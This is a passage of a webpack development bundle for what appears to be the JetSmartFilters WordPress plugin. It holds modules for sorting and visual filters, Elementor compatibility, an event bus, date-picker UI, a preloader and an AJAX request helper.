|| Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Sorting = /*#__PURE__*/function (_SelectControl) {\n  _inherits(Sorting, _SelectControl);\n  var _super = _createSuper(Sorting);\n  function Sorting($container) {\n    var _this;\n    _classCallCheck(this, Sorting);\n    var $filter = $container.find('.jet-sorting');\n    _this = _super.call(this, $container, $filter, $filter.find('.jet-sorting-select'));\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'sorting');\n    _this.mergeSameQueryKeys = true;\n    return _this;\n  }\n  return _createClass(Sorting);\n}(bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Sorting.js?");

/***/ }),

/***/ "./js/filters/Visual.js":
/*!******************************!*\
  !*** ./js/filters/Visual.js ***!
  \******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Visual; });\n/* harmony import */ var bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Checkbox */ \"./js/bases/controls/Checkbox.js\");\n/* harmony import */ var modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! modules/AdditionalFilterSettings */ \"./js/modules/AdditionalFilterSettings.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar Visual = /*#__PURE__*/function (_CheckboxControl) {\n  _inherits(Visual, _CheckboxControl);\n  var _super = _createSuper(Visual);\n  function Visual($container) {\n    var _this;\n    _classCallCheck(this, Visual);\n    var $filter = $container.find('.jet-color-image-list');\n    _this = _super.call(this, $container, $filter, $filter.find('.jet-color-image-list__input'));\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'visual');\n    _this.mergeSameQueryKeys = true;\n\n    // Init modules\n    _this.additionalFilterSettings = new modules_AdditionalFilterSettings__WEBPACK_IMPORTED_MODULE_1__[\"default\"](_assertThisInitialized(_this));\n    return _this;\n  }\n  return _createClass(Visual);\n}(bases_controls_Checkbox__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Visual.js?");

/***/ }),

/***/ "./js/filters/index.js":
/*!*****************************!*\
  !*** ./js/filters/index.js ***!
  \*****************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var bases_Filter__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/Filter */ \"./js/bases/Filter.js\");\n/* harmony import */ var _CheckBoxes__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./CheckBoxes */ \"./js/filters/CheckBoxes.js\");\n/* harmony import */ var _CheckRange__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./CheckRange */ \"./js/filters/CheckRange.js\");\n/* harmony import */ var _Select__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./Select */ \"./js/filters/Select.js\");\n/* harmony import */ var _SelectHierarchical__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./SelectHierarchical */ \"./js/filters/SelectHierarchical.js\");\n/* harmony import */ var _Range__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./Range */ \"./js/filters/Range.js\");\n/* harmony import */ var _DateRange__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./DateRange */ \"./js/filters/DateRange.js\");\n/* harmony import */ var _DatePeriod__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./DatePeriod */ \"./js/filters/DatePeriod.js\");\n/* harmony import */ var _Radio__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./Radio */ \"./js/filters/Radio.js\");\n/* harmony import */ var _Rating__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./Rating */ \"./js/filters/Rating.js\");\n/* harmony import */ var _Visual__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./Visual */ \"./js/filters/Visual.js\");\n/* harmony import */ var _Alphabet__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./Alphabet */ \"./js/filters/Alphabet.js\");\n/* harmony import */ var _Search__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./Search */ \"./js/filters/Search.js\");\n/* harmony import */ var _Sorting__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./Sorting */ \"./js/filters/Sorting.js\");\n/* harmony import */ var _ButtonApply__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./ButtonApply */ \"./js/filters/ButtonApply.js\");\n/* harmony import */ var _ButtonRemove__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./ButtonRemove */ \"./js/filters/ButtonRemove.js\");\n/* harmony import */ var _Pagination__WEBPACK_IMPORTED_MODULE_16__ = __webpack_require__(/*! ./Pagination */ \"./js/filters/Pagination.js\");\n/* harmony import */ var _ActiveFilters__WEBPACK_IMPORTED_MODULE_17__ = __webpack_require__(/*! ./ActiveFilters */ \"./js/filters/ActiveFilters.js\");\n/* harmony import */ var _ActiveTags__WEBPACK_IMPORTED_MODULE_18__ = __webpack_require__(/*! ./ActiveTags */ \"./js/filters/ActiveTags.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  BasicFilter: bases_Filter__WEBPACK_IMPORTED_MODULE_0__[\"default\"],\n  CheckBoxes: _CheckBoxes__WEBPACK_IMPORTED_MODULE_1__[\"default\"],\n  CheckRange: _CheckRange__WEBPACK_IMPORTED_MODULE_2__[\"default\"],\n  Select: _Select__WEBPACK_IMPORTED_MODULE_3__[\"default\"],\n  SelectHierarchical: _SelectHierarchical__WEBPACK_IMPORTED_MODULE_4__[\"default\"],\n  Range: _Range__WEBPACK_IMPORTED_MODULE_5__[\"default\"],\n  DateRange: _DateRange__WEBPACK_IMPORTED_MODULE_6__[\"default\"],\n  DatePeriod: _DatePeriod__WEBPACK_IMPORTED_MODULE_7__[\"default\"],\n  Radio: _Radio__WEBPACK_IMPORTED_MODULE_8__[\"default\"],\n  Rating: _Rating__WEBPACK_IMPORTED_MODULE_9__[\"default\"],\n  Visual: _Visual__WEBPACK_IMPORTED_MODULE_10__[\"default\"],\n  Alphabet: _Alphabet__WEBPACK_IMPORTED_MODULE_11__[\"default\"],\n  Search: _Search__WEBPACK_IMPORTED_MODULE_12__[\"default\"],\n  Sorting: _Sorting__WEBPACK_IMPORTED_MODULE_13__[\"default\"],\n  ButtonApply: _ButtonApply__WEBPACK_IMPORTED_MODULE_14__[\"default\"],\n  ButtonRemove: _ButtonRemove__WEBPACK_IMPORTED_MODULE_15__[\"default\"],\n  Pagination: _Pagination__WEBPACK_IMPORTED_MODULE_16__[\"default\"],\n  ActiveFilters: _ActiveFilters__WEBPACK_IMPORTED_MODULE_17__[\"default\"],\n  ActiveTags: _ActiveTags__WEBPACK_IMPORTED_MODULE_18__[\"default\"]\n});\n\n//# sourceURL=webpack:///./js/filters/index.js?");

/***/ }),

/***/ "./js/includes/elementor-editor-mode.js":
/*!**********************************************!*\
  !*** ./js/includes/elementor-editor-mode.js ***!
  \**********************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  initFilters: function initFilters() {\n    var widgets = {\n      'jet-smart-filters-checkboxes.default': this.checkboxes,\n      'jet-smart-filters-radio.default': this.radio,\n      'jet-smart-filters-range.default': this.range,\n      'jet-smart-filters-date-range.default': this.dateRange,\n      'jet-smart-filters-date-period.default': this.datePeriod\n    };\n    for (var widget in widgets) {\n      var callback = widgets[widget];\n      window.elementorFrontend.hooks.addAction('frontend/element_ready/' + widget, callback.bind(this));\n    }\n  },\n  checkboxes: function checkboxes($scope) {\n    this.initFilter('CheckBoxes', $scope.find('.' + window.JetSmartFilters.filtersList.CheckBoxes));\n  },\n  radio: function radio($scope) {\n    this.initFilter('Radio', $scope.find('.' + window.JetSmartFilters.filtersList.Radio));\n  },\n  range: function range($scope) {\n    this.initFilter('Range', $scope.find('.' + window.JetSmartFilters.filtersList.Range));\n  },\n  dateRange: function dateRange($scope) {\n    this.initFilter('DateRange', $scope.find('.' + window.JetSmartFilters.filtersList.DateRange));\n  },\n  datePeriod: function datePeriod($scope) {\n    this.initFilter('DatePeriod', $scope.find('.' + window.JetSmartFilters.filtersList.DatePeriod));\n  },\n  initFilter: function initFilter(filterName, $selector) {\n    if (!$selector.length) return;\n    $selector.each(function (index) {\n      var $item = $selector.eq(index);\n      new window.JetSmartFilters.filters[filterName]($item);\n    });\n  }\n});\n\n//# sourceURL=webpack:///./js/includes/elementor-editor-mode.js?");

/***/ }),

/***/ "./js/includes/epro-compat.js":
/*!************************************!*\
  !*** ./js/includes/epro-compat.js ***!
  \************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  archivePostsClass: '.elementor-widget-archive-posts',\n  defaultPostsClass: '.elementor-widget-posts',\n  postsSettings: {},\n  skin: 'archive_classic',\n  addSubscribers: function addSubscribers() {\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('provider/content-rendered', this.eproPostRendered.bind(this));\n  },\n  eproPostRendered: function eproPostRendered(providerName, $provider) {\n    if ('epro-archive' === providerName || 'epro-posts' === providerName) {\n      var postsSelector = this.defaultPostsClass,\n        $archive = null,\n        widgetName = 'posts',\n        hasMasonry = false;\n      if ('epro-archive' === providerName) {\n        postsSelector = this.archivePostsClass;\n        widgetName = 'archive-posts';\n      }\n      $archive = $provider.parent(postsSelector);\n      this.fitImages($archive);\n      this.postsSettings = $archive.data('settings');\n      if ('widget' === $archive.data('element_type')) {\n        this.skin = $archive.data('widget_type');\n      } else {\n        this.skin = $archive.data('element_type');\n      }\n      this.skin = this.skin.split(widgetName + '.');\n      this.skin = this.skin[1];\n      hasMasonry = this.postsSettings[this.skin + '_masonry'];\n      if ('yes' === hasMasonry) {\n        setTimeout(this.initMasonry($archive), 0);\n      }\n    }\n  },\n  initMasonry: function initMasonry($archive) {\n    var $container = $archive.find('.elementor-posts-container'),\n      $posts = $container.find('.elementor-post'),\n      settings = this.postsSettings,\n      colsCount = 1,\n      hasMasonry = true;\n    $posts.css({\n      marginTop: '',\n      transitionDuration: ''\n    });\n    var currentDeviceMode = window.elementorFrontend.getCurrentDeviceMode();\n    switch (currentDeviceMode) {\n      case 'mobile':\n        colsCount = settings[this.skin + '_columns_mobile'];\n        break;\n      case 'tablet':\n        colsCount = settings[this.skin + '_columns_tablet'];\n        break;\n      default:\n        colsCount = settings[this.skin + '_columns'];\n    }\n    hasMasonry = colsCount >= 2;\n    $container.toggleClass('elementor-posts-masonry', hasMasonry);\n    if (!hasMasonry) {\n      $container.height('');\n      return;\n    }\n    var verticalSpaceBetween = settings[this.skin + '_row_gap']['size'];\n    if (!verticalSpaceBetween) {\n      verticalSpaceBetween = settings[this.skin + '_item_gap']['size'];\n    }\n    var masonry = new elementorModules.utils.Masonry({\n      container: $container,\n      items: $posts.filter(':visible'),\n      columnsCount: colsCount,\n      verticalSpaceBetween: verticalSpaceBetween\n    });\n    masonry.run();\n  },\n  fitImage: function fitImage($post) {\n    var $imageParent = $post.find('.elementor-post__thumbnail'),\n      $image = $imageParent.find('img'),\n      image = $image[0];\n    if (!image) {\n      return;\n    }\n    var imageParentRatio = $imageParent.outerHeight() / $imageParent.outerWidth(),\n      imageRatio = image.naturalHeight / image.naturalWidth;\n    $imageParent.toggleClass('elementor-fit-height', imageRatio < imageParentRatio);\n  },\n  fitImages: function fitImages($element) {\n    var _this = this;\n    var itemRatio = getComputedStyle($element[0], ':after').content;\n    $element.find('.elementor-posts-container').toggleClass('elementor-has-item-ratio', !!itemRatio.match(/\\d/));\n    $element.find('.elementor-post').each(function (index, item) {\n      var $post = $(item),\n        $image = $post.find('.elementor-post__thumbnail img');\n      _this.fitImage($post);\n      $image.on('load', function () {\n        _this.fitImage($post);\n      });\n    });\n  }\n});\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/includes/epro-compat.js?");

/***/ }),

/***/ "./js/includes/event-bus.js":
/*!**********************************!*\
  !*** ./js/includes/event-bus.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\nfunction _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }\nfunction _nonIterableSpread() { throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  channels: {},\n  subscribe: function subscribe(channelName, listener) {\n    if (!this.channels[channelName]) {\n      this.channels[channelName] = [];\n    }\n    this.channels[channelName].push(listener);\n  },\n  publish: function publish(channelName) {\n    var _arguments = arguments;\n    var channel = this.channels[channelName];\n    if (!channel || !channel.length) {\n      return;\n    }\n    channel.forEach(function (listener) {\n      return listener.apply(void 0, _toConsumableArray(Array.from(_arguments).splice(1)));\n    });\n  }\n});\n\n//# sourceURL=webpack:///./js/includes/event-bus.js?");

/***/ }),

/***/ "./js/includes/filters-ui.js":
/*!***********************************!*\
  !*** ./js/includes/filters-ui.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\n\nvar filtersUI = {\n  datePicker: function datePicker(props) {\n    var $input = props.$input,\n      _props$id = props.id,\n      id = _props$id === void 0 ? false : _props$id,\n      _props$datepickerOpti = props.datepickerOptions,\n      datepickerOptions = _props$datepickerOpti === void 0 ? false : _props$datepickerOpti,\n      weekStart = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'misc', 'week_start') || 1,\n      texts = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'datePickerData'),\n      defaultOptions = {\n        dateFormat: 'mm/dd/yy',\n        closeText: texts.closeText,\n        prevText: texts.prevText,\n        nextText: texts.nextText,\n        currentText: texts.currentText,\n        monthNames: texts.monthNames,\n        monthNamesShort: texts.monthNamesShort,\n        dayNames: texts.dayNames,\n        dayNamesShort: texts.dayNamesShort,\n        dayNamesMin: texts.dayNamesMin,\n        weekHeader: texts.weekHeader,\n        firstDay: parseInt(weekStart, 10),\n        beforeShow: function beforeShow(textbox, instance) {\n          if (id) {\n            var $calendar = instance.dpDiv;\n            $calendar.addClass('jet-smart-filters-datepicker-' + id);\n          }\n        }\n      };\n    return $input.datepicker(datepickerOptions ? Object.assign(defaultOptions, datepickerOptions) : defaultOptions);\n  },\n  dateRange: {\n    inputSelector: '.jet-date-range__input',\n    submitSelector: '.jet-date-range__submit',\n    fromSelector: '.jet-date-range__from',\n    toSelector: '.jet-date-range__to',\n    init: function init(props) {\n      var _props$id2 = props.id,\n        id = _props$id2 === void 0 ? false : _props$id2,\n        _props$$container = props.$container,\n        $container = _props$$container === void 0 ? false : _props$$container,\n        _props$$dateRangeInpu = props.$dateRangeInput,\n        $dateRangeInput = _props$$dateRangeInpu === void 0 ? $dateRangeInput || $container.find(filtersUI.dateRange.inputSelector) : _props$$dateRangeInpu,\n        _props$$dateRangeFrom = props.$dateRangeFrom,\n        $dateRangeFrom = _props$$dateRangeFrom === void 0 ? $dateRangeFrom || $container.find(filtersUI.dateRange.fromSelector) : _props$$dateRangeFrom,\n        _props$$dateRangeTo = props.$dateRangeTo,\n        $dateRangeTo = _props$$dateRangeTo === void 0 ? $dateRangeTo || $container.find(filtersUI.dateRange.toSelector) : _props$$dateRangeTo,\n        dateFormat = $dateRangeInput.data('date-format') || 'mm/dd/yy';\n      var from = filtersUI.datePicker({\n        $input: $dateRangeFrom,\n        id: id,\n        datepickerOptions: {\n          //defaultDate: '+1w',\n          dateFormat: dateFormat\n        }\n      }).on('change', function () {\n        var fromDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"parseDate\"])($dateRangeFrom.val(), dateFormat),\n          toDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"parseDate\"])($dateRangeTo.val(), dateFormat);\n        if (fromDate.value || toDate.value) {\n          $dateRangeInput.val(fromDate.value + '-' + toDate.value);\n        } else {\n          $dateRangeInput.val('');\n        }\n        to.datepicker('option', 'minDate', fromDate.date);\n      });\n      var to = filtersUI.datePicker({\n        $input: $dateRangeTo,\n        id: id,\n        datepickerOptions: {\n          //defaultDate: '+1w',\n          dateFormat: dateFormat\n        }\n      }).on('change', function () {\n        var fromDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"parseDate\"])($dateRangeFrom.val(), dateFormat),\n          toDate = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"parseDate\"])($dateRangeTo.val(), dateFormat);\n        if (fromDate.value || toDate.value) {\n          $dateRangeInput.val(fromDate.value + '-' + toDate.value);\n        } else {\n          $dateRangeInput.val('');\n        }\n        from.datepicker('option', 'maxDate', toDate.date);\n      });\n    }\n  }\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (filtersUI);\n\n//# sourceURL=webpack:///./js/includes/filters-ui.js?");

/***/ }),

/***/ "./js/includes/preloader.js":
/*!**********************************!*\
  !*** ./js/includes/preloader.js ***!
  \**********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function(jQuery, $) {/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\n\nvar preloader = {\n  init: function init() {\n    var _this = this;\n    this.subscribers = [];\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('ajaxFilters/start-loading', function (provider, queryId) {\n      _this.action(_this.currentElements(provider, queryId), 'show');\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_0__[\"default\"].subscribe('ajaxFilters/end-loading', function (provider, queryId) {\n      _this.action(_this.currentElements(provider, queryId), 'hide');\n    });\n  },\n  subscribe: function subscribe(target, props) {\n    var _props$provider = props.provider,\n      provider = _props$provider === void 0 ? false : _props$provider,\n      _props$queryId = props.queryId,\n      queryId = _props$queryId === void 0 ? 'default' : _props$queryId,\n      _props$preloaderClass = props.preloaderClass,\n      preloaderClass = _props$preloaderClass === void 0 ? 'jet-filters-loading' : _props$preloaderClass;\n    if (!provider) return;\n    this.subscribers.push({\n      target: target,\n      provider: provider,\n      queryId: queryId,\n      preloaderClass: preloaderClass\n    });\n  },\n  action: function action(elements, _action) {\n    elements.forEach(function (element) {\n      var target = element.target,\n        preloaderClass = element.preloaderClass;\n      var $el = target instanceof jQuery ? target : $(target);\n      switch (_action) {\n        case 'show':\n          $el.addClass(preloaderClass);\n          break;\n        case 'hide':\n          $el.removeClass(preloaderClass);\n          break;\n      }\n    });\n  },\n  currentElements: function currentElements(provider, queryId) {\n    return this.subscribers.filter(function (element) {\n      return element.provider === provider && element.queryId === queryId;\n    });\n  }\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (preloader);\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\"), __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/includes/preloader.js?");

/***/ }),

/***/ "./js/includes/request.js":
/*!********************************!*\
  !*** ./js/includes/request.js ***!
  \********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony import */ var includes_utility__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! includes/utility */ \"./js/includes/utility.js\");\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  xhrs: {},\n  ajax: function ajax(data) {\n    var _this = this;\n    return new Promise(function (resolve, reject) {\n      var requestData = {},\n        url = data.url || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'ajaxurl'),\n        action = data.action || 'jet_smart_filters',\n        query = data.query || false,\n        paged = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"objectSlice\"])(query, 'jet_paged'),\n        provider = data.provider || false,\n        queryId = data.queryId || 'default',\n        props = data.props || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'props', provider, queryId) || {},\n        extra_props = data.extra_props || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'extra_props') || {},\n        defaults = data.defaults || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'queries', provider, queryId) || {},\n        settings = data.settings || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'settings', provider, queryId) || {},\n        referrerData = data.referrer_data || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'referrer_data') || false,\n        referrerURL = data.referrer_url || Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'referrer_url') || false,\n        indexingFilters = data.indexingFilters || false;\n      if (Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"someIsFalse\"])([url, action, query, provider, queryId])) {\n        reject('Not enough parameters. Check if the \"Provider\" and \"Query ID\" are set correctly');\n        return;\n      }\n      if (_this.xhrs[provider + '/' + queryId]) {\n        _this.xhrs[provider + '/' + queryId].abort();\n      }\n      requestData.action = action;\n      requestData.provider = provider + '/' + queryId;\n      requestData.query = query;\n      requestData.defaults = defaults;\n      requestData.settings = settings;\n      requestData.props = props;\n      if (paged > 1) {\n        requestData.paged = paged;\n      }\n      if (referrerData) {\n        requestData.referrer = referrerData;\n      }\n      if (indexingFilters) {\n        requestData.indexing_filters = indexingFilters;\n      }\n      var requestURL = url;\n      if (referrerURL) {\n        requestURL = referrerURL;\n      }\n      if (extra_props) Object.assign(requestData, extra_props);\n      _this.xhrs[provider + '/' + queryId] = $.ajax({\n        url: requestURL,\n        type: 'POST',\n        dataType: 'json',\n        data: requestData\n      }).done(function (response) {\n        resolve(response);\n      }).fail(function (jqXHR, exception) {\n        if (exception === 'abort') {\n          reject(false);\n        }\n        var msg = '';\n        if (jqXHR.status === 0) {\n          msg = 'Not connect.\\n Verify Network.';\n        } else if (jqXHR.status == 404) {\n          msg = 'Requested page not found. [404]';\n        } else if (jqXHR.status == 500) {\n          msg = 'Internal Server Error [500].';\n        } else if (exception === 'parsererror') {\n          msg = 'Requested JSON parse failed.';\n        } else if (exception === 'timeout') {\n          msg = 'Time out error.';\n        } else {\n          msg = 'Uncaught Error.\\n' + jqXHR.responseText;\n        }\n        reject(msg);\n      });\n    });\n  },\n  reload: function reload(urlParams) {\n    document.location = urlParams || window.location.pathname;\n  },\n  redirectWithGET: function redirectWithGET(getParams, redirectPath) {\n    var redirectInNewWindow = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n    if (!redirectPath) return;\n    if (!Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"isValidUrl\"])(redirectPath)) redirectPath = Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"getNesting\"])(JetSmartFilterSettings, 'siteurl') + '/' + redirectPath;\n    redirectPath += redirectPath.endsWith('/') ? '' : '/';\n    if (redirectInNewWindow) {\n      window.open(redirectPath + getParams, '_blank');\n    } else {\n      window.location.replace(redirectPath + getParams);\n    }\n  },\n  redirectWithPOST: function redirectWithPOST(postParams, redirectPath) {\n    var redirectInNewWindow = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;\n    if (!redirectPath) return;\n    if (!Object(includes_utility__WEBPACK_IMPORTED_MODULE_0__[\"isValidUrl\"])(redirectPath)) 